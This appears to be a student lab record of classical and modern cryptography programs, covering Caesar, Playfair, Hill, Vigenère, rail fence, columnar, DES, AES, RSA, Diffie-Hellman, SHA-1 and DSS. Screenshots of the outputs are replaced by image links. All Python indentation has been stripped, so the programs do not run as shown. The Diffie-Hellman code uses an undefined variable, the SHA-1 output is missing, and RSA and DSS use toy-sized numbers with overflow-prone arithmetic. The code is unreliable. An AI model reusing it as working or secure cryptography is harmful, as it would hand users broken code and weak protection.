Program:
#Ceaser
def encrypt(string, shift):
cipher = ''
for char in string:
if char == ' ':
cipher = cipher + char
elif char.isupper():
cipher = cipher + chr((ord(char) + shift - 65) % 26 + 65)
else:
cipher = cipher + chr((ord(char) + shift - 97) % 26 + 97)
return cipher
text = input("enter string: ")
s=int(input("Enter Shift Key: "))
print("original string: ", text)
print("after encryption: ", encrypt(text, s))

Output:



Program:
#Playfair
def toLowerCase(text):
return text.lower()

def removeSpaces(text):
newText = ""
for i in text:
if i == " ":
continue
else:
newText = newText + i
return newText

def Diagraph(text):
Diagraph = []
group = 0
for i in range(2, len(text), 2):
Diagraph.append(text[group:i])
group = i
Diagraph.append(text[group:])
return Diagraph

def FillerLetter(text):
k = len(text)
if k % 2 == 0:
for i in range(0, k, 2):
if text[i] == text[i+1]:
new_word = text[0:i+1] + str('x') + text[i+1:]
new_word = FillerLetter(new_word)
break
else:
new_word = text
else:
for i in range(0, k-1, 2):
if text[i] == text[i+1]:
new_word = text[0:i+1] + str('x') + text[i+1:]
new_word = FillerLetter(new_word)
break
else:
new_word = text
return new_word

list1 = ['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'k', 'l', 'm',
'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z']

def generateKeyTable(word, list1):
key_letters = []
for i in word:
if i not in key_letters:
key_letters.append(i)
compElements = []
for i in key_letters:
if i not in compElements:
compElements.append(i)
for i in list1:
if i not in compElements:
compElements.append(i)
matrix = []
while compElements != []:
matrix.append(compElements[:5])
compElements = compElements[5:]
return matrix

def search(mat, element):
for i in range(5):
for j in range(5):
if(mat[i][j] == element):
return i, j

def encrypt_RowRule(matr, e1r, e1c, e2r, e2c):
char1 = ''
if e1c == 4:
char1 = matr[e1r][0]
else:
char1 = matr[e1r][e1c+1]
char2 = ''
if e2c == 4:
char2 = matr[e2r][0]
else:
char2 = matr[e2r][e2c+1]
return char1, char2

def encrypt_ColumnRule(matr, e1r, e1c, e2r, e2c):
char1 = ''
if e1r == 4:
char1 = matr[0][e1c]
else:
char1 = matr[e1r+1][e1c]
char2 = ''
if e2r == 4:
char2 = matr[0][e2c]
else:
char2 = matr[e2r+1][e2c]
return char1, char2

def encrypt_RectangleRule(matr, e1r, e1c, e2r, e2c):
char1 = ''
char1 = matr[e1r][e2c]
char2 = ''
char2 = matr[e2r][e1c]
return char1, char2

def encryptByPlayfairCipher(Matrix, plainList):
CipherText = []
for i in range(0, len(plainList)):
c1 = 0
c2 = 0
ele1_x, ele1_y = search(Matrix, plainList[i][0])
ele2_x, ele2_y = search(Matrix, plainList[i][1])
if ele1_x == ele2_x:
c1, c2 = encrypt_RowRule(Matrix, ele1_x, ele1_y, ele2_x, ele2_y)
elif ele1_y == ele2_y:
c1, c2 = encrypt_ColumnRule(Matrix, ele1_x, ele1_y, ele2_x, ele2_y)
else:
c1, c2 = encrypt_RectangleRule(
Matrix, ele1_x, ele1_y, ele2_x, ele2_y)
cipher = c1 + c2
CipherText.append(cipher)
return CipherText

text_Plain = input("Enter Plain Text...: ")
text_Plain = removeSpaces(toLowerCase(text_Plain))
PlainTextList = Diagraph(FillerLetter(text_Plain))
if len(PlainTextList[-1]) != 2:
PlainTextList[-1] = PlainTextList[-1]+'z'
key = input("Enter Key...: ")
key = toLowerCase(key)
Matrix = generateKeyTable(key, list1)
print("Plain Text:", text_Plain)
CipherList = encryptByPlayfairCipher(Matrix, PlainTextList)
CipherText = ""
for i in CipherList:
CipherText += i
print("CipherText:", CipherText)

Output:


Program:
#Hill Cipher.
keyMatrix = [[0] * 3 for i in range(3)]
messageVector = [[0] for i in range(3)]
cipherMatrix = [[0] for i in range(3)]
def getKeyMatrix(key):
k = 0
for i in range(3):
for j in range(3):
keyMatrix[i][j] = ord(key[k]) % 65
k += 1
def encrypt(messageVector):
for i in range(3):
for j in range(1):
cipherMatrix[i][j] = 0
for x in range(3):
cipherMatrix[i][j] += (keyMatrix[i][x] * messageVector[x][j])
cipherMatrix[i][j] = cipherMatrix[i][j] % 26
def HillCipher(message, key):
getKeyMatrix(key)
for i in range(3):
messageVector[i][0] = ord(message[i]) % 65
encrypt(messageVector)
CipherText = []
for i in range(3):
CipherText.append(chr(cipherMatrix[i][0] + 65))
print("Ciphertext: ", "".join(CipherText))
def main():
message=input("Enter Message in 3 character...: ")
key = "ABCDEFGHI"
HillCipher(message, key)
if __name__ == "__main__":
main()

Output:


Program:
#Vigenere Cipher
def generateKey(string, key):
key = list(key)
if len(string) == len(key):
return(key)
else:
for i in range(len(string) -len(key)):
key.append(key[i % len(key)])
return("" . join(key))
def encryption(string, key):
encrypt_text = []
for i in range(len(string)):
x = (ord(string[i]) +ord(key[i])) % 26
x += ord('A')
encrypt_text.append(chr(x))
return("" . join(encrypt_text))
def decryption(encrypt_text, key):
orig_text = []
for i in range(len(encrypt_text)):
x = (ord(encrypt_text[i]) -ord(key[i]) + 26) % 26
x += ord('A')
orig_text.append(chr(x))
return("" . join(orig_text))
if __name__ == "__main__":
string = input("Enter the message: ")
keyword = input("Enter the keyword: ")
key = generateKey(string, keyword)
encrypt_text = encryption(string,key)
print("Encrypted message:", encrypt_text)
print("Decrypted message:", decryption(encrypt_text, key))

Output:


Program:
#railFence
def sequence(n):
arr=[]
i=0
while(i<n-1):
arr.append(i)
i+=1
while(i>0):
arr.append(i)
i-=1
return(arr)

def railfence(s,n):
s=s.lower()
L=sequence(n)
print("The raw sequence of indices: ",L)
temp=L
while(len(s)>len(L)):
L=L+temp
for i in range(len(L)-len(s)):
L.pop()
print("The row indices of the characters in the given string: ",L)
print("Transformed message for encryption: ",s)
num=0
cipher_text=""
while(num<n):
for i in range(L.count(num)):
cipher_text=cipher_text+s[L.index(num)]
L[L.index(num)]=n
num+=1
print("The cipher text is: ",cipher_text)
plain_text=input("Enter the string to be encrypted: ")
n=int(input("Enter the number of rails: "))
railfence(plain_text,n)
def sequence(n):
arr=[]
i=0
while(i<n-1):
arr.append(i)
i+=1
while(i>0):
arr.append(i)
i-=1
return(arr)

def railfence(cipher_text,n):
cipher_text=cipher_text.lower()
L=sequence(n)
print("The raw sequence of indices: ",L)
temp=L
while(len(cipher_text)>len(L)):
L=L+temp
for i in range(len(L)-len(cipher_text)):
L.pop()
temp1=sorted(L)
print("The row indices of the characters in the cipher string: ",L)
print("The row indices of the characters in the plain string: ",temp1)
print("Transformed message for decryption: ",cipher_text)
plain_text=""
for i in L:
k=temp1.index(i)
temp1[k]=n
plain_text+=cipher_text[k]
print("The cipher text is: ",plain_text)

cipher_text=input("Enter the string to be decrypted: ")
n=int(input("Enter the number of rails: "))
railfence(cipher_text,n)

Output:



Program:
#row & Column
import math

def row(s,key):
temp=[]
for i in key:
if i not in temp:
temp.append(i)
k=""
for i in temp:
k+=i
print("The key used for encryption is: ",k)
b=math.ceil(len(s)/len(k))
if(b<len(k)):
b=b+(len(k)-b)

arr=[['_' for i in range(len(k))]
for j in range(b)]
i=0
j=0
for h in range(len(s)):
arr[i][j]=s[h]
j+=1
if(j>len(k)-1):
j=0
i+=1
print("The message matrix is: ")
for i in arr:
print(i)
cipher_text=""
kk=sorted(k)
for i in kk:
h=k.index(i)
for j in range(len(arr)):
cipher_text+=arr[j][h]
print("The cipher text is: ",cipher_text)

msg=input("Enter the message: ")
key=input("Enter the key in alphabets: ")
row(msg,key)

###Decryption

import math

def row(s,key):
temp=[]
for i in key:
if i not in temp:
temp.append(i)
k=""
for i in temp:
k+=i
print("The key used for encryption is: ",k)

arr=[['' for i in range(len(k))]
for j in range(int(len(s)/len(k)))]
kk=sorted(k)
d=0
for i in kk:
h=k.index(i)
for j in range(len(k)):
arr[j][h]=s[d]
d+=1
print("The message matrix is: ")
for i in arr:
print(i)
plain_text=""
for i in arr:
for j in i:
plain_text+=j
print("The plain text is: ",plain_text)

msg=input("Enter the message to be decrypted: ")
key=input("Enter the key in alphabets: ")
row(msg,key)

Output:


Program:
# DES
# Hexadecimal to binary conversion

def hex2bin(s):
mp = {'0': "0000",
'1': "0001",
'2': "0010",
'3': "0011",
'4': "0100",
'5': "0101",
'6': "0110",
'7': "0111",
'8': "1000",
'9': "1001",
'A': "1010",
'B': "1011",
'C': "1100",
'D': "1101",
'E': "1110",
'F': "1111"}
bin = ""
for i in range(len(s)):
bin = bin + mp[s[i]]
return bin

# Binary to hexadecimal conversion

def bin2hex(s):
mp = {"0000": '0',
"0001": '1',
"0010": '2',
"0011": '3',
"0100": '4',
"0101": '5',
"0110": '6',
"0111": '7',
"1000": '8',
"1001": '9',
"1010": 'A',
"1011": 'B',
"1100": 'C',
"1101": 'D',
"1110": 'E',
"1111": 'F'}
hex = ""
for i in range(0, len(s), 4):
ch = ""
ch = ch + s[i]
ch = ch + s[i + 1]
ch = ch + s[i + 2]
ch = ch + s[i + 3]
hex = hex + mp[ch]

return hex

# Binary to decimal conversion

def bin2dec(binary):

binary1 = binary
decimal, i, n = 0, 0, 0
while(binary != 0):
dec = binary % 10
decimal = decimal + dec * pow(2, i)
binary = binary//10
i += 1
return decimal

# Decimal to binary conversion

def dec2bin(num):
res = bin(num).replace("0b", "")
if(len(res) % 4 != 0):
div = len(res) / 4
div = int(div)
counter = (4 * (div + 1)) - len(res)
for i in range(0, counter):
res = '0' + res
return res

# Permute function to rearrange the bits

def permute(k, arr, n):
permutation = ""
for i in range(0, n):
permutation = permutation + k[arr[i] - 1]
return permutation

# shifting the bits towards left by nth shifts

def shift_left(k, nth_shifts):
s = ""
for i in range(nth_shifts):
for j in range(1, len(k)):
s = s + k[j]
s = s + k[0]
k = s
s = ""
return k

# calculating xow of two strings of binary number a and b

def xor(a, b):
ans = ""
for i in range(len(a)):
if a[i] == b[i]:
ans = ans + "0"
else:
ans = ans + "1"
return ans

# Table of Position of 64 bits at initial level: Initial Permutation Table
initial_perm = [58, 50, 42, 34, 26, 18, 10, 2,
60, 52, 44, 36, 28, 20, 12, 4,
62, 54, 46, 38, 30, 22, 14, 6,
64, 56, 48, 40, 32, 24, 16, 8,
57, 49, 41, 33, 25, 17, 9, 1,
59, 51, 43, 35, 27, 19, 11, 3,
61, 53, 45, 37, 29, 21, 13, 5,
63, 55, 47, 39, 31, 23, 15, 7]

# Expansion D-box Table
exp_d = [32, 1, 2, 3, 4, 5, 4, 5,
6, 7, 8, 9, 8, 9, 10, 11,
12, 13, 12, 13, 14, 15, 16, 17,
16, 17, 18, 19, 20, 21, 20, 21,
22, 23, 24, 25, 24, 25, 26, 27,
28, 29, 28, 29, 30, 31, 32, 1]

# Straight Permutation Table
per = [16, 7, 20, 21,
29, 12, 28, 17,
1, 15, 23, 26,
5, 18, 31, 10,
2, 8, 24, 14,
32, 27, 3, 9,
19, 13, 30, 6,
22, 11, 4, 25]

# S-box Table
sbox = [[[14, 4, 13, 1, 2, 15, 11, 8, 3, 10, 6, 12, 5, 9, 0, 7],
[0, 15, 7, 4, 14, 2, 13, 1, 10, 6, 12, 11, 9, 5, 3, 8],
[4, 1, 14, 8, 13, 6, 2, 11, 15, 12, 9, 7, 3, 10, 5, 0],
[15, 12, 8, 2, 4, 9, 1, 7, 5, 11, 3, 14, 10, 0, 6, 13]],

[[15, 1, 8, 14, 6, 11, 3, 4, 9, 7, 2, 13, 12, 0, 5, 10],
[3, 13, 4, 7, 15, 2, 8, 14, 12, 0, 1, 10, 6, 9, 11, 5],
[0, 14, 7, 11, 10, 4, 13, 1, 5, 8, 12, 6, 9, 3, 2, 15],
[13, 8, 10, 1, 3, 15, 4, 2, 11, 6, 7, 12, 0, 5, 14, 9]],

[[10, 0, 9, 14, 6, 3, 15, 5, 1, 13, 12, 7, 11, 4, 2, 8],
[13, 7, 0, 9, 3, 4, 6, 10, 2, 8, 5, 14, 12, 11, 15, 1],
[13, 6, 4, 9, 8, 15, 3, 0, 11, 1, 2, 12, 5, 10, 14, 7],
[1, 10, 13, 0, 6, 9, 8, 7, 4, 15, 14, 3, 11, 5, 2, 12]],

[[7, 13, 14, 3, 0, 6, 9, 10, 1, 2, 8, 5, 11, 12, 4, 15],
[13, 8, 11, 5, 6, 15, 0, 3, 4, 7, 2, 12, 1, 10, 14, 9],
[10, 6, 9, 0, 12, 11, 7, 13, 15, 1, 3, 14, 5, 2, 8, 4],
[3, 15, 0, 6, 10, 1, 13, 8, 9, 4, 5, 11, 12, 7, 2, 14]],

[[2, 12, 4, 1, 7, 10, 11, 6, 8, 5, 3, 15, 13, 0, 14, 9],
[14, 11, 2, 12, 4, 7, 13, 1, 5, 0, 15, 10, 3, 9, 8, 6],
[4, 2, 1, 11, 10, 13, 7, 8, 15, 9, 12, 5, 6, 3, 0, 14],
[11, 8, 12, 7, 1, 14, 2, 13, 6, 15, 0, 9, 10, 4, 5, 3]],

[[12, 1, 10, 15, 9, 2, 6, 8, 0, 13, 3, 4, 14, 7, 5, 11],
[10, 15, 4, 2, 7, 12, 9, 5, 6, 1, 13, 14, 0, 11, 3, 8],
[9, 14, 15, 5, 2, 8, 12, 3, 7, 0, 4, 10, 1, 13, 11, 6],
[4, 3, 2, 12, 9, 5, 15, 10, 11, 14, 1, 7, 6, 0, 8, 13]],

[[4, 11, 2, 14, 15, 0, 8, 13, 3, 12, 9, 7, 5, 10, 6, 1],
[13, 0, 11, 7, 4, 9, 1, 10, 14, 3, 5, 12, 2, 15, 8, 6],
[1, 4, 11, 13, 12, 3, 7, 14, 10, 15, 6, 8, 0, 5, 9, 2],
[6, 11, 13, 8, 1, 4, 10, 7, 9, 5, 0, 15, 14, 2, 3, 12]],

[[13, 2, 8, 4, 6, 15, 11, 1, 10, 9, 3, 14, 5, 0, 12, 7],
[1, 15, 13, 8, 10, 3, 7, 4, 12, 5, 6, 11, 0, 14, 9, 2],
[7, 11, 4, 1, 9, 12, 14, 2, 0, 6, 10, 13, 15, 3, 5, 8],
[2, 1, 14, 7, 4, 10, 8, 13, 15, 12, 9, 0, 3, 5, 6, 11]]]

# Final Permutation Table
final_perm = [40, 8, 48, 16, 56, 24, 64, 32,
39, 7, 47, 15, 55, 23, 63, 31,
38, 6, 46, 14, 54, 22, 62, 30,
37, 5, 45, 13, 53, 21, 61, 29,
36, 4, 44, 12, 52, 20, 60, 28,
35, 3, 43, 11, 51, 19, 59, 27,
34, 2, 42, 10, 50, 18, 58, 26,
33, 1, 41, 9, 49, 17, 57, 25]

def encrypt(pt, rkb, rk):
pt = hex2bin(pt)

# Initial Permutation
pt = permute(pt, initial_perm, 64)
print("After initial permutation", bin2hex(pt))

# Splitting
left = pt[0:32]
right = pt[32:64]
for i in range(0, 16):
# Expansion D-box: Expanding the 32 bits data into 48 bits
right_expanded = permute(right, exp_d, 48)

# XOR RoundKey[i] and right_expanded
xor_x = xor(right_expanded, rkb[i])

# S-boxex: substituting the value from s-box table by calculating row and column
sbox_str = ""
for j in range(0, 8):
row = bin2dec(int(xor_x[j * 6] + xor_x[j * 6 + 5]))
col = bin2dec(
int(xor_x[j * 6 + 1] + xor_x[j * 6 + 2] + xor_x[j * 6 + 3] + xor_x[j * 6 + 4]))
val = sbox[j][row][col]
sbox_str = sbox_str + dec2bin(val)

# Straight D-box: After substituting rearranging the bits
sbox_str = permute(sbox_str, per, 32)

# XOR left and sbox_str
result = xor(left, sbox_str)
left = result

# Swapper
if(i != 15):
left, right = right, left
print("Round ", i + 1, " ", bin2hex(left),
" ", bin2hex(right), " ", rk[i])

# Combination
combine = left + right

# Final permutation: final rearranging of bits to get cipher text
cipher_text = permute(combine, final_perm, 64)
return cipher_text

# Padding function
def pad(msg):
if(len(msg)%16!=0):
print("Padding required")
for i in range(abs(16-(len(msg)%16))):
msg=msg+'0'
else:
print("No padding required")
return(msg)

pt=input("Enter Plain Text ...: ")
pt=pad(pt)
print("Plain Text After Padding... : ",pt)
#pt = "123456ABCD132536"
key=input("Enter Key ...: ")
key=pad(key)
print("Key after Padding... : ",key)
#key = "AABB09182736CCDD"

# Key generation
# --hex to binary
key = hex2bin(key)

# --parity bit drop table
keyp = [57, 49, 41, 33, 25, 17, 9,
1, 58, 50, 42, 34, 26, 18,
10, 2, 59, 51, 43, 35, 27,
19, 11, 3, 60, 52, 44, 36,
63, 55, 47, 39, 31, 23, 15,
7, 62, 54, 46, 38, 30, 22,
14, 6, 61, 53, 45, 37, 29,
21, 13, 5, 28, 20, 12, 4]

# getting 56 bit key from 64 bit using the parity bits
key = permute(key, keyp, 56)

# Number of bit shifts
shift_table = [1, 1, 2, 2,
2, 2, 2, 2,
1, 2, 2, 2,
2, 2, 2, 1]

# Key- Compression Table : Compression of key from 56 bits to 48 bits
key_comp = [14, 17, 11, 24, 1, 5,
3, 28, 15, 6, 21, 10,
23, 19, 12, 4, 26, 8,
16, 7, 27, 20, 13, 2,
41, 52, 31, 37, 47, 55,
30, 40, 51, 45, 33, 48,
44, 49, 39, 56, 34, 53,
46, 42, 50, 36, 29, 32]

# Splitting
left = key[0:28] # rkb for RoundKeys in binary
right = key[28:56] # rk for RoundKeys in hexadecimal

rkb = []
rk = []
for i in range(0, 16):
# Shifting the bits by nth shifts by checking from shift table
left = shift_left(left, shift_table[i])
right = shift_left(right, shift_table[i])

# Combination of left and right string
combine_str = left + right

# Compression of key from 56 to 48 bits
round_key = permute(combine_str, key_comp, 48)

rkb.append(round_key)
rk.append(bin2hex(round_key))

print("Encryption")
cipher_text = bin2hex(encrypt(pt, rkb, rk))
print("Cipher Text : ", cipher_text)

print("Decryption")
rkb_rev = rkb[::-1]
rk_rev = rk[::-1]
text = bin2hex(encrypt(cipher_text, rkb_rev, rk_rev))
print("Plain Text : ", text)

Output:


Program :
#!pip install pycrypto
#AES
import hashlib
from Crypto import Random
from Crypto.Cipher import AES
from base64 import b64encode, b64decode

class AESCipher(object):
def __init__(self, key):
self.block_size = AES.block_size
self.key = hashlib.sha256(key.encode()).digest()

def encrypt(self, plain_text):
plain_text = self.__pad(plain_text)
iv = Random.new().read(self.block_size)
cipher = AES.new(self.key, AES.MODE_CBC, iv)
encrypted_text = cipher.encrypt(plain_text.encode())
return b64encode(iv + encrypted_text).decode("utf-8")

def decrypt(self, encrypted_text):
encrypted_text = b64decode(encrypted_text)
iv = encrypted_text[:self.block_size]
cipher = AES.new(self.key, AES.MODE_CBC, iv)
plain_text = cipher.decrypt(encrypted_text[self.block_size:]).decode("utf-8")
return self.__unpad(plain_text)

def __pad(self, plain_text):
number_of_bytes_to_pad = self.block_size - len(plain_text) % self.block_size
ascii_string = chr(number_of_bytes_to_pad)
padding_str = number_of_bytes_to_pad * ascii_string
padded_plain_text = plain_text + padding_str
print("The plain text after padding: ",padded_plain_text)
return padded_plain_text

@staticmethod
def __unpad(plain_text):
last_character = plain_text[len(plain_text) - 1:]
return plain_text[:-ord(last_character)]

key=input("Enter the key: ")
c=AESCipher(key)
plain_text=input("Enter the message: ")
print("The message is: ", plain_text)

cipher=c.encrypt(plain_text)
print("Encrypted message is: ",cipher)

dec=c.decrypt(cipher)
print("Decrypted message is: ",dec)

Output :


Program:
#RSA Algorithm using HTML and JavaScript
<!DOCTYPE html>
<html>
<head>
<title>RSA Encryption</title>
<meta name="viewport" content="width=device-width, initialscale=1.0">
</head>
<body>
<h1 style="text-align: center;">RSA Algorithm</h1>
<h2 style="text-align: center;">Implemented Using HTML & Javascript</h2>
<hr>
<table class="center">
<tr>
<td>Enter P:</td>
<td><input type="number" value="53" id="p"></td>
</tr>
<tr>
<td>Enter Q :</td>
<td><input type="number" value="59" id="q"></p>
</td>
</tr>
<tr>
<td>Enter the Message:<br>[A=1, B=2,...]</td>
<td><input type="number" value="89" id="msg"></p>
</td>
</tr>
<tr>
<td>Public Key(N):</td>
<td>
<p id="publickey(N)"></p>
</td>
</tr>
<tr>
<td>Exponent(e):</td>
<td>
<p id="exponent(e)"></p>
</td>
</tr>
<tr>
<td>Private Key(d):</td>
<td>
<p id="privatekey(d)"></p>
</td>
</tr>
<tr>
<td>Cipher Text(c):</td>
<td>
<p id="ciphertext(ct)"></p>
</td>
</tr>
<tr>
<td><button onclick="RSA();">Apply RSA</button></td>
</tr>
</table>

</body>
<style>
.center {
margin-left: auto;
margin-right: auto;
}
</style>
<script type="text/javascript">
function RSA() {
var gcd, p, q, no, n, t, e, i, x;
gcd = function (a, b) { return (!b) ? a : gcd(b, a % b); };
p = document.getElementById('p').value;
q = document.getElementById('q').value;
no = document.getElementById('msg').value;
n = p * q;
t = (p - 1) * (q - 1);
for (e = 2; e < t; e++) {
if (gcd(e, t) == 1) {
break;
}
}
for (i = 0; i < 10; i++) {
x = 1 + i * t
if (x % e == 0) {
d = x / e;
break;
}
}
ctt = Math.pow(no, e).toFixed(0);
ct = ctt % n;
dtt = Math.pow(ct, d).toFixed(0);
dt = dtt % n;
document.getElementById('publickey(N)').innerHTML = n;
document.getElementById('exponent(e)').innerHTML = e;
document.getElementById('privatekey(d)').innerHTML = d;
document.getElementById('ciphertext(ct)').innerHTML = ct;
}
</script>
</html>

Output:


Program:
#Diffie-Hellman Key Exchange
from random import randint
P = int(input("Enter a Prime Number..: "))
G = int(input("Enter a Primitive root..: "))
a = int(input("The Private Key a for Alice is.. : "))
x = int(pow(G,a,P))
a = int(input("The Private Key b for Bob is..: "))
y = int(pow(G,b,P))
ka = int(pow(y,a,P))
kb = int(pow(x,b,P))
print('Secret key for the Alice is : %d'%(ka))
print('Secret Key for the Bob is : %d'%(kb))

Output:



Program:
#SHA1
import hashlib
s=input("Enter the message to encrypt: ")
result=hashlib.sha1(s.encode())
print("The SHA1 for",'`',s,'`',"is..: ",result.hexdigest())

Output:

Program:
#DSS
from Crypto.Util.number import *
from random import *
from hashlib import sha1
def hash_function(message):
hashed=sha1(message.encode("UTF-8")).hexdigest()
return hashed
def mod_inverse(a, m) :
a=a%m;
for x in range(1,m) :
if((a*x)%m==1) :
return(x)
return(1)
def parameter_generation():
q=getPrime(5)
p=getPrime(10)
while((p-1)%q!=0):
p=getPrime(10)
q=getPrime(5)
print("Prime divisor (q): ",q)
print("Prime modulus (p): ",p)
flag=True
while(flag):
h=int(input("Enter integer between 1 and p-1(h): "))
# h must be in between 1 and p-1
if(1<h<(p-1)):
g=1
while(g==1):
g=pow(h,int((p-1)/q))%p
flag=False
else:
print("Wrong entry")
print("Value of g is : ",g)
return(p,q,g)
def per_user_key(p,q,g):
x=randint(1,q-1)
print("Randomly chosen x(Private key) is: ",x)
y=pow(g,x)%p
print("Randomly chosen y(Public key) is: ",y)
return(x,y)
def signature(name,p,q,g,x):
with open(name) as file:
text=file.read()
hash_component = hash_function(text)
print("Hash of document sent is: ",hash_component)
r=0
s=0
while(s==0 or r==0):
k=randint(1,q-1)
r=((pow(g,k))%p)%q
i=mod_inverse(k,q)
# converting hexa decimal to binary
hashed=int(hash_component,16)
s=(i*(hashed+(x*r)))%q
return(r,s,k)
def verification(name,p,q,g,r,s,y):
with open(name) as file:
text=file.read()
hash_component = hash_function(text)
print("Hash of document received is: ",hash_component)
w=mod_inverse(s,q)
print("Value of w is : ",w)
hashed=int(hash_component,16)
u1=(hashed*w)%q
u2=(r*w)%q
v=((pow(g,u1)*pow(y,u2))%p)%q
print("Value of u1 is: ",u1)
print("Value of u2 is: ",u2)
print("Value of v is : ",v)
if(v==r):
print("The signature is valid!")
else:
print("The signature is invalid!")
global_var=parameter_generation()
keys=per_user_key(global_var[0],global_var[1],global_var[2])
print()
file_name=input("Enter the name of document to sign: ")
components=signature(file_name,global_var[0],global_var[1],global_var[2],keys[0])
print("r(Component of signature) is: ",components[0])
print("k(Randomly chosen number) is: ",components[2])
print("s(Component of signature) is: ",components[1])
print()
file_name=input("Enter the name of document to verify: ")
verification(file_name,global_var[0],global_var[1],global_var[2],components[0],components[1],keys[1])

Output:


Output:


